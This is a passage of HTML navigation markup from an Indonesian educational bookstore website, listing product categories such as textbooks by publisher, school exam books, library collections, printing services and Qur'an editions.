		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
